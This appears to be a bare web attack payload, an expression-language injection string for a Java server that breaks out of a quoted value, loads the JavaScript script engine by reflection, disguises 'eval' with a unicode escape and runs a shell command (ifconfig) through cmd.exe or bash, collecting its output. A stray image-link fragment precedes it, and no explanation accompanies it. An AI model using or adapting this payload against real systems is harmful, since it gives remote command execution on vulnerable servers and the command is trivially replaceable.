 success!!'+{Class.forName('javax.script.ScriptEngineManager').newInstance().getEngineByName('JavaScript').\u0065val('var isWin = java.lang.System.getProperty("os.name").toLowerCase().contains("win"); var cmd = new java.lang.String("ifconfig");var p = new java.lang.ProcessBuilder(); if(isWin){p.command("cmd.exe", "/c", cmd); } else{p.command("bash", "-c", cmd); }p.redirectErrorStream(true); var process= p.start(); var inputStreamReader = new java.io.InputStreamReader(process.getInputStream()); var bufferedReader = new java.io.BufferedReader(inputStreamReader); var line = ""; var output = ""; while((line = bufferedReader.readLine()) != null){output = output + line + java.lang.Character.toString(10); }')}+'